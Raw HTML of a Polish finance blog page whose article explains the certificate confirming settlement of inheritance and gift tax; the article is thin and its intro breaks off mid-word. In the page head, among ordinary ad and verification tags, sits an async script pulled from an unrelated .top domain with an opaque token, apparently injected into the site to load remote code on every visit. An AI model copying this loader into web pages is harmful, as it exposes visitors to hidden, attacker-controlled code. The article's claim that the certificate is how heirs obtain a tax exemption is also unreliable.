a.gb-button-21236cc4:focus{color:var(--contrast-2);}a.gb-button-21236cc4 .gb-icon{font-size:0.7em;line-height:0;}a.gb-button-21236cc4 .gb-icon svg{height:1em;width:1em;fill:currentColor;}a.gb-button-edb459af{display:inline-flex;align-items:center;justify-content:center;text-align:center;color:var(--contrast);text-decoration:none;}a.gb-button-edb459af:hover, a.gb-button-edb459af:active, a.gb-button-edb459af:focus{color:var(--contrast-2);}a.gb-button-edb459af .gb-icon{font-size:0.7em;line-height:0;}a.gb-button-edb459af .gb-icon svg{height:1em;width:1em;fill:currentColor;}a.gb-button-3a501923{display:inline-flex;align-items:center;justify-content:center;text-align:center;color:var(--contrast);text-decoration:none;}a.gb-button-3a501923:hover, a.gb-button-3a501923:active, a.gb-button-3a501923:focus{color:var(--contrast-2);}a.gb-button-3a501923 .gb-icon{font-size:0.7em;line-height:0;}a.gb-button-3a501923 .gb-icon svg{height:1em;width:1em;fill:currentColor;}a.gb-button-3ca608be{display:inline-flex;align-items:center;justify-content:center;text-align:center;margin-right:15px;color:var(--contrast-2);text-decoration:none;}a.gb-button-3ca608be:hover, a.gb-button-3ca608be:active, a.gb-button-3ca608be:focus{color:#888888;}a.gb-button-3ca608be .gb-icon{font-size:1em;line-height:0;}a.gb-button-3ca608be .gb-icon svg{height:1em;width:1em;fill:currentColor;}a.gb-button-cbf513ed{display:inline-flex;align-items:center;justify-content:center;text-align:center;margin-right:15px;color:var(--contrast-2);text-decoration:none;}a.gb-button-cbf513ed:hover, a.gb-button-cbf513ed:active, a.gb-button-cbf513ed:focus{color:#888888;}a.gb-button-cbf513ed .gb-icon{font-size:1em;line-height:0;}a.gb-button-cbf513ed .gb-icon svg{height:1em;width:1em;fill:currentColor;}a.gb-button-ba503445{display:inline-flex;align-items:center;justify-content:center;text-align:center;color:var(--contrast-2);text-decoration:none;}a.gb-button-ba503445:hover, a.gb-button-ba503445:active, a.gb-button-ba503445:focus{color:#888888;}a.gb-button-ba503445 .gb-icon{font-size:1em;line-height:0;}a.gb-button-ba503445 .gb-icon svg{height:1em;width:1em;fill:currentColor;}a.gb-button-cfbaf50e{display:inline-flex;align-items:center;justify-content:center;text-align:center;margin-right:25px;color:var(--contrast);text-decoration:none;}a.gb-button-cfbaf50e:hover, a.gb-button-cfbaf50e:active, a.gb-button-cfbaf50e:focus{color:var(--contrast-2);}a.gb-button-cfbaf50e .gb-icon{font-size:1.2em;line-height:0;}a.gb-button-cfbaf50e .gb-icon svg{height:1em;width:1em;fill:currentColor;}a.gb-button-d8fa9bd7{display:inline-flex;align-items:center;justify-content:center;text-align:center;margin-right:25px;color:var(--contrast);text-decoration:none;}a.gb-button-d8fa9bd7:hover, a.gb-button-d8fa9bd7:active, a.gb-button-d8fa9bd7:focus{color:var(--contrast-2);}a.gb-button-d8fa9bd7 .gb-icon{font-size:1.2em;line-height:0;}a.gb-button-d8fa9bd7 .gb-icon svg{height:1em;width:1em;fill:currentColor;}a.gb-button-300cfee4{display:inline-flex;align-items:center;justify-content:center;text-align:center;margin-right:25px;color:var(--contrast);text-decoration:none;}a.gb-button-300cfee4:hover, a.gb-button-300cfee4:active, a.gb-button-300cfee4:focus{color:var(--contrast-2);}a.gb-button-300cfee4 .gb-icon{font-size:1.2em;line-height:0;}a.gb-button-300cfee4 .gb-icon svg{height:1em;width:1em;fill:currentColor;}a.gb-button-69373788{display:inline-flex;align-items:center;justify-content:center;text-align:center;color:var(--contrast);text-decoration:none;}a.gb-button-69373788:hover, a.gb-button-69373788:active, a.gb-button-69373788:focus{color:var(--contrast-2);}a.gb-button-69373788 .gb-icon{font-size:1.2em;line-height:0;}a.gb-button-69373788 .gb-icon svg{height:1em;width:1em;fill:currentColor;}h1.gb-headline-aecfb06b{margin-bottom:15px;}div.gb-headline-6cffd192{display:inline-block;line-height:1.1em;color:var(--contrast-2);}div.gb-headline-6cffd192 a{color:var(--contrast-2);}div.gb-headline-6cffd192 a:hover{color:#888888;}div.gb-headline-b0161b77{display:inline-block;line-height:1.1em;padding-left:16px;margin-left:8px;border-left:2px solid var(--accent);color:var(--contrast-2);}div.gb-headline-b0161b77 a{color:var(--contrast-2);}div.gb-headline-b0161b77 a:hover{color:#888888;}div.gb-headline-92f52333{display:inline-flex;font-size:13px;margin-bottom:10px;color:var(--contrast-2);}h3.gb-headline-adebe813{display:flex;flex-direction:column;font-size:22px;margin-bottom:0px;color:var(--contrast);}h3.gb-headline-adebe813 a{color:var(--contrast);}h3.gb-headline-adebe813 a:hover{color:var(--contrast-2);}h3.gb-headline-adebe813 .gb-icon{line-height:0;color:var(--accent);padding-bottom:0.2em;padding-left:.1em;}h3.gb-headline-adebe813 .gb-icon svg{width:0.7em;height:0.7em;fill:currentColor;}h3.gb-headline-e83ea666{display:flex;flex-direction:column;font-size:22px;text-align:right;margin-bottom:0px;color:var(--contrast);}h3.gb-headline-e83ea666 a{color:var(--contrast);}h3.gb-headline-e83ea666 a:hover{color:var(--contrast-2);}h3.gb-headline-e83ea666 .gb-icon{line-height:0;color:var(--accent);padding-bottom:0.2em;padding-left:.1em;}h3.gb-headline-e83ea666 .gb-icon svg{width:0.7em;height:0.7em;fill:currentColor;}p.gb-headline-264f20e3{font-size:17px;padding-right:340px;margin-bottom:0px;}p.gb-headline-378c314d{display:flex;align-items:flex-start;font-size:11px;letter-spacing:0.1em;font-weight:700;text-transform:uppercase;margin-bottom:10px;}p.gb-headline-378c314d .gb-icon{line-height:0;padding-top:.25em;padding-right:0.4em;}p.gb-headline-378c314d .gb-icon svg{width:0.9em;height:0.9em;fill:currentColor;}p.gb-headline-11113809{display:flex;align-items:flex-start;font-size:11px;letter-spacing:0.1em;font-weight:700;text-transform:uppercase;margin-bottom:10px;}p.gb-headline-11113809 .gb-icon{line-height:0;padding-top:.25em;padding-right:0.4em;}p.gb-headline-11113809 .gb-icon svg{width:0.9em;height:0.9em;fill:currentColor;}p.gb-headline-c6010c7c{display:flex;align-items:flex-start;font-size:11px;letter-spacing:0.1em;font-weight:700;text-transform:uppercase;margin-bottom:10px;}p.gb-headline-c6010c7c .gb-icon{line-height:0;padding-top:.25em;padding-right:0.4em;}p.gb-headline-c6010c7c .gb-icon svg{width:0.9em;height:0.9em;fill:currentColor;}p.gb-headline-28646705{display:flex;align-items:flex-start;font-size:11px;letter-spacing:0.1em;font-weight:700;text-transform:uppercase;margin-bottom:10px;}p.gb-headline-28646705 .gb-icon{line-height:0;padding-top:.25em;padding-right:0.4em;}p.gb-headline-28646705 .gb-icon svg{width:0.9em;height:0.9em;fill:currentColor;}p.gb-headline-46a1c561{display:flex;align-items:flex-start;font-size:11px;letter-spacing:0.1em;font-weight:700;text-transform:uppercase;margin-bottom:0px;}p.gb-headline-46a1c561 .gb-icon{line-height:0;padding-top:.25em;padding-right:0.4em;}p.gb-headline-46a1c561 .gb-icon svg{width:0.9em;height:0.9em;fill:currentColor;}p.gb-headline-241fb23c{display:flex;align-items:flex-start;font-size:11px;letter-spacing:0.1em;font-weight:700;text-transform:uppercase;margin-bottom:10px;}p.gb-headline-241fb23c .gb-icon{line-height:0;padding-top:.25em;padding-right:0.4em;}p.gb-headline-241fb23c .gb-icon svg{width:0.9em;height:0.9em;fill:currentColor;}p.gb-headline-2f325675{display:flex;align-items:flex-start;font-size:11px;letter-spacing:0.1em;font-weight:700;text-transform:uppercase;margin-bottom:10px;}p.gb-headline-2f325675 .gb-icon{line-height:0;padding-top:.25em;padding-right:0.4em;}p.gb-headline-2f325675 .gb-icon svg{width:0.9em;height:0.9em;fill:currentColor;}p.gb-headline-2a1b33a7{display:flex;align-items:flex-start;font-size:11px;letter-spacing:0.1em;font-weight:700;text-transform:uppercase;margin-bottom:10px;}p.gb-headline-2a1b33a7 .gb-icon{line-height:0;padding-top:.25em;padding-right:0.4em;}p.gb-headline-2a1b33a7 .gb-icon svg{width:0.9em;height:0.9em;fill:currentColor;}p.gb-headline-7aaa93c0{display:flex;align-items:flex-start;font-size:11px;letter-spacing:0.1em;font-weight:700;text-transform:uppercase;margin-bottom:10px;}p.gb-headline-7aaa93c0 .gb-icon{line-height:0;padding-top:.25em;padding-right:0.4em;}p.gb-headline-7aaa93c0 .gb-icon svg{width:0.9em;height:0.9em;fill:currentColor;}p.gb-headline-219b417c{display:flex;align-items:flex-start;font-size:11px;letter-spacing:0.1em;font-weight:700;text-transform:uppercase;margin-bottom:0px;}p.gb-headline-219b417c .gb-icon{line-height:0;padding-top:.25em;padding-right:0.4em;}p.gb-headline-219b417c .gb-icon svg{width:0.9em;height:0.9em;fill:currentColor;}p.gb-headline-3d44d849{font-size:14px;text-align:center;margin-bottom:0px;}.gb-grid-wrapper-47bce4c6{display:flex;flex-wrap:wrap;align-items:center;margin-left:-20px;}.gb-grid-wrapper-47bce4c6 > .gb-grid-column{box-sizing:border-box;padding-left:20px;}.gb-grid-wrapper-c2951b1b{display:flex;flex-wrap:wrap;align-items:center;}.gb-grid-wrapper-c2951b1b > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-8771399f{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-8771399f > .gb-grid-column{box-sizing:border-box;padding-bottom:60px;}.gb-image-7f7f29ab{border-radius:100%;width:100px;height:100px;vertical-align:middle;}.gb-block-image-645653c2{margin-bottom:15px;}.gb-image-645653c2{width:100px;height:31px;vertical-align:middle;}@media (min-width: 1025px) {.gb-grid-wrapper > div.gb-grid-column-b54527b6{padding-bottom:0;}}@media (max-width: 1024px) {.gb-container-22d84eca{margin-right:30px;margin-left:30px;}.gb-grid-wrapper > .gb-grid-column-f959b86e{width:50%;order:1;}.gb-container-9cd41603{margin-left:0px;}.gb-grid-wrapper > .gb-grid-column-9cd41603{width:50%;order:3;}.gb-container-dbd45d95{margin-right:0px;}.gb-grid-wrapper > .gb-grid-column-dbd45d95{width:50%;order:4;}.gb-grid-wrapper > .gb-grid-column-4bb500ef{width:50%;order:2;}.gb-grid-wrapper > .gb-grid-column-7ad87699{width:100%;}.gb-grid-wrapper > .gb-grid-column-1163293f{width:40%;}.gb-grid-wrapper > .gb-grid-column-ab03ade7{width:40%;}p.gb-headline-264f20e3{padding-right:0px;}.gb-grid-wrapper-c2951b1b{margin-left:-40px;}.gb-grid-wrapper-c2951b1b > .gb-grid-column{padding-left:40px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-grid-wrapper > div.gb-grid-column-b54527b6{padding-bottom:0;}}@media (max-width: 767px) {.gb-container-dd18ed2b{flex-direction:column;row-gap:20px;}.gb-container-22d84eca{width:100%;padding-right:0px;padding-left:0px;}.gb-grid-wrapper > .gb-grid-column-22d84eca{width:100%;}.gb-container-fcae982c{padding-right:30px;padding-left:30px;}.gb-container-02d854d8{text-align:center;}.gb-grid-wrapper > .gb-grid-column-f4a9fdfa{width:100%;}.gb-grid-wrapper > .gb-grid-column-9d875209{width:100%;}.gb-grid-wrapper > div.gb-grid-column-9d875209{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-f959b86e{width:100%;order:1;}.gb-grid-wrapper > div.gb-grid-column-f959b86e{padding-bottom:0;}.gb-container-9cd41603{margin-left:0px;}.gb-grid-wrapper > .gb-grid-column-9cd41603{width:100%;order:2;}.gb-container-dbd45d95{margin-right:0px;}.gb-grid-wrapper > .gb-grid-column-dbd45d95{width:100%;order:4;}.gb-grid-wrapper > div.gb-grid-column-dbd45d95{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-4bb500ef{width:100%;order:3;}.gb-grid-wrapper > div.gb-grid-column-4bb500ef{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-7ad87699{width:100%;}.gb-grid-wrapper > .gb-grid-column-1163293f{width:100%;}.gb-grid-wrapper > div.gb-grid-column-1163293f{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-ab03ade7{width:100%;}.gb-grid-wrapper > .gb-grid-column-b54527b6{width:100%;}.gb-grid-wrapper > div.gb-grid-column-b54527b6{padding-bottom:0;}p.gb-headline-46a1c561{margin-bottom:10px;}.gb-grid-wrapper-47bce4c6 > .gb-grid-column{padding-bottom:20px;}.gb-grid-wrapper-c2951b1b > .gb-grid-column{padding-bottom:40px;}}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://oszczednoscie.pl/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://oszczednoscie.pl/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.3.1' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--base-2);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--contrast-2);background-color:var(--base-2);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast);background-color:var(--base-2);}.slideout-navigation, .slideout-navigation a{color:var(--contrast);}.slideout-navigation button.slideout-exit{color:var(--contrast);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 992px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<script src="https://oszczednoscie.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://oszczednoscie.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://oszczednoscie.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oszczednoscie.pl/wp-json/wp/v2/posts/8036" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oszczednoscie.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://oszczednoscie.pl/?p=8036' />
<link rel="pingback" href="https://oszczednoscie.pl/xmlrpc.php">
<link rel="icon" href="https://oszczednoscie.pl/wp-content/uploads/2023/05/cropped-cropped-twoj-przewodnik-po-finansach-blank-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://oszczednoscie.pl/wp-content/uploads/2023/05/cropped-cropped-twoj-przewodnik-po-finansach-blank-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oszczednoscie.pl/wp-content/uploads/2023/05/cropped-cropped-twoj-przewodnik-po-finansach-blank-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://oszczednoscie.pl/wp-content/uploads/2023/05/cropped-cropped-twoj-przewodnik-po-finansach-blank-1-270x270.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */  /* End GeneratePress Site CSS */		</style>
			<meta name="google-site-verification" content="6cmSqgJ75RaBrUrd5wCzekAdibNgdtbZ8ZpS98VMC18" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
	<script type="text/javascript" src="https://barajind.top/?te=gi3damtbhe5ha3ddf44damjy" async></script>
	
</head>

<body class="wp-singular post-template-default single single-post postid-8036 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-slide no-sidebar nav-float-right one-container header-aligned-left dropdown-hover featured-image-active contained-content aa-prefix-oszcz-" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Przejdź do treści">Przejdź do treści</a><div class="gb-container gb-container-6481db8f hide-on-mobile hide-on-tablet">
<div class="gb-container gb-container-dd18ed2b">
<div class="gb-container gb-container-fa316a58">

<a class="gb-button gb-button-547640a1 gb-button-text" href="https://oszczednoscie.pl/contact/" target="_blank" rel="noopener noreferrer">Contact</a>



<a class="gb-button gb-button-656dfaea gb-button-text" href="https://oszczednoscie.pl/dmca/" target="_blank" rel="noopener noreferrer">DMCA</a>



<a class="gb-button gb-button-8319cd9d gb-button-text" href="https://oszczednoscie.pl/privacy-policy-2/" target="_blank" rel="noopener noreferrer">PriVAcy policy</a>

</div>

<div class="gb-container gb-container-7afcb2fa">

<a class="gb-button gb-button-54bc6828" href="#" aria-label="linkedin"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-linkedin" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M0 1.146C0 .513.526 0 1.175 0h13.65C15.474 0 16 .513 16 1.146v13.708c0 .633-.526 1.146-1.175 1.146H1.175C.526 16 0 15.487 0 14.854V1.146zm4.943 12.248V6.169H2.542v7.225h2.401zm-1.2-8.212c.837 0 1.358-.554 1.358-1.248-.015-.709-.52-1.248-1.342-1.248-.822 0-1.359.54-1.359 1.248 0 .694.521 1.248 1.327 1.248h.016zm4.908 8.212V9.359c0-.216.016-.432.08-.586.173-.431.568-.878 1.232-.878.869 0 1.216.662 1.216 1.634v3.865h2.401V9.25c0-2.22-1.184-3.252-2.764-3.252-1.274 0-1.845.7-2.165 1.193v.025h-.016a5.54 5.54 0 0 1 .016-.025V6.169h-2.4c.03.678 0 7.225 0 7.225h2.4z"></path> </svg></span></a>



<a class="gb-button gb-button-21236cc4" href="#" aria-label="facebook"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-facebook" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"></path> </svg></span></a>



<a class="gb-button gb-button-edb459af" href="#" aria-label="twitter"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-twitter" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M5.026 15c6.038 0 9.341-5.003 9.341-9.334 0-.14 0-.282-.006-.422A6.685 6.685 0 0 0 16 3.542a6.658 6.658 0 0 1-1.889.518 3.301 3.301 0 0 0 1.447-1.817 6.533 6.533 0 0 1-2.087.793A3.286 3.286 0 0 0 7.875 6.03a9.325 9.325 0 0 1-6.767-3.429 3.289 3.289 0 0 0 1.018 4.382A3.323 3.323 0 0 1 .64 6.575v.045a3.288 3.288 0 0 0 2.632 3.218 3.203 3.203 0 0 1-.865.115 3.23 3.23 0 0 1-.614-.057 3.283 3.283 0 0 0 3.067 2.277A6.588 6.588 0 0 1 .78 13.58a6.32 6.32 0 0 1-.78-.045A9.344 9.344 0 0 0 5.026 15z"></path> </svg></span></a>



<a class="gb-button gb-button-3a501923" href="#" aria-label="instagram"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-instagram" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8 0C5.829 0 5.556.01 4.703.048 3.85.088 3.269.222 2.76.42a3.917 3.917 0 0 0-1.417.923A3.927 3.927 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297.04.852.174 1.433.372 1.942.205.526.478.972.923 1.417.444.445.89.719 1.416.923.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.916 3.916 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.926 3.926 0 0 0-.923-1.417A3.911 3.911 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0h.003zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046.78.035 1.204.166 1.486.275.373.145.64.319.92.599.28.28.453.546.598.92.11.281.24.705.275 1.485.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.47 2.47 0 0 1-.599.919c-.28.28-.546.453-.92.598-.28.11-.704.24-1.485.276-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.478 2.478 0 0 1-.92-.598 2.48 2.48 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485-.038-.843-.046-1.096-.046-3.233 0-2.136.008-2.388.046-3.231.036-.78.166-1.204.276-1.486.145-.373.319-.64.599-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.738-.034 1.024-.044 2.515-.045v.002zm4.988 1.328a.96.96 0 1 0 0 1.92.96.96 0 0 0 0-1.92zm-4.27 1.122a4.109 4.109 0 1 0 0 8.217 4.109 4.109 0 0 0 0-8.217zm0 1.441a2.667 2.667 0 1 1 0 5.334 2.667 2.667 0 0 1 0-5.334z"></path> </svg></span></a>

</div>
</div>
</div>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Witryna"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://oszczednoscie.pl/" rel="home">
						<img  class="header-image is-logo-image" alt="Oszczednoscie.pl" src="https://oszczednoscie.pl/wp-content/uploads/2023/05/cropped-twoj-przewodnik-po-finansach-blank-1.png" width="715" height="355" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Podstawowy"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-1943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1943"><a href="https://oszczednoscie.pl/">Home</a></li>
<li id="menu-item-2064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2064"><a href="https://oszczednoscie.pl/category/biznes/">Biznes</a></li>
<li id="menu-item-2065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2065"><a href="https://oszczednoscie.pl/category/finanse-osobiste/">Finanse Osobiste</a></li>
<li id="menu-item-2066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2066"><a href="https://oszczednoscie.pl/category/gospodarka/">Gospodarka</a></li>
<li id="menu-item-2067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2067"><a href="https://oszczednoscie.pl/category/inwestowanie/">Inwestowanie</a></li>
<li id="menu-item-2068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2068"><a href="https://oszczednoscie.pl/category/kredytu/">Kredytu</a></li>
<li id="menu-item-2069" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2069"><a href="https://oszczednoscie.pl/category/oszczedzanie/">Oszczędzanie</a></li>
</ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-e634d9fb">
<div class="gb-container gb-container-22d84eca">

<h1 class="gb-headline gb-headline-aecfb06b gb-headline-text">Dowiedz Się Jak Uregulować Wniosek O Wydanie Zaświadczenia Od Podatku Od Spadków I Darowizn!</h1>



<div class="gb-headline gb-headline-6cffd192 gb-headline-text"><time class="entry-date published" datetime="2023-11-20T20:28:44+00:00"></time></div>



<div class="gb-headline gb-headline-b0161b77 gb-headline-text">By <a href="https://oszczednoscie.pl/author/lucjuszjaworski/">Lucjusz Jaworski</a></div>

</div>
</div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-8036" class="dynamic-content-template post-8036 post type-post status-publish format-standard has-post-thumbnail hentry category-oszczedzanie tag-podatku-spadkow-darowizn tag-uregulowaniu-podatku-spadkow tag-wydanie-zawiadczenia-uregulowaniu tag-wydanie-zawiadczenia-uregulowaniu-podatku-spadkow tag-zawiadczenia-uregulowaniu-podatku-spadkow tag-zawiadczenia-uregulowaniu-podatku-spadkow-darowizn"><div class="gb-container gb-container-fcae982c">
<div class="dynamic-entry-content"><p><center><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/rFADe-Ee8HA" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>Większość osób, które dziedziczą majątek po zmarłych, musi zapłacić podatek od spadków i darowizn. Wysokość podatku zależy od stosunku prawnego między spadkobiercami a zmarłym oraz od wartości przekazywanego majątku. Aby uzyskać zwolnienie od podatku, spadkobierca musi złożyć wniosek o wydanie zaświadczenia o uregulowaniu podatku od spadków i darowizn.</p>
<p>Zaświadczenie to jest wydawane przez urząd skarbowy właściwy ze względu na miejsce zamieszkania spadkobier</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Spis treści</p><ul class="toc_list"><li><a href="#Wniosek_O_Wydanie_Zaswiadczenia_O_Uregulowaniu_Podatku_Od_Spadkow_I_Darowizn"><span class="toc_number toc_depth_1">1</span> Wniosek O Wydanie Zaświadczenia O Uregulowaniu Podatku Od Spadków I Darowizn</a></li><li><a href="#Kto_moze_zlozyc_wniosek_o_wydanie_zaswiadczenia_o_uregulowaniu_podatku_od_spadkow_i_darowizn"><span class="toc_number toc_depth_1">2</span> Kto może złożyć wniosek o wydanie zaświadczenia o uregulowaniu podatku od spadków i darowizn?</a></li><li><a href="#Jak_zlozyc_wniosek_o_wydanie_zaswiadczenia_o_uregulowaniu_podatku_od_spadkow_i_darowizn"><span class="toc_number toc_depth_1">3</span> Jak złożyć wniosek o wydanie zaświadczenia o uregulowaniu podatku od spadków i darowizn?</a></li><li><a href="#Jakie_sa_kary_za_niewykonanie_obowiazku_wydania_zaswiadczenia_o_uregulowaniu_podatku_od_spadkow_i_darowizn"><span class="toc_number toc_depth_1">4</span> Jakie są kary za niewykonanie obowiązku wydania zaświadczenia o uregulowaniu podatku od spadków i darowizn?</a></li><li><a href="#Wniosek"><span class="toc_number toc_depth_1">5</span> Wniosek</a></li></ul></div>
<h2><span id="Wniosek_O_Wydanie_Zaswiadczenia_O_Uregulowaniu_Podatku_Od_Spadkow_I_Darowizn">Wniosek O Wydanie Zaświadczenia O Uregulowaniu Podatku Od Spadków I Darowizn</span></h2>
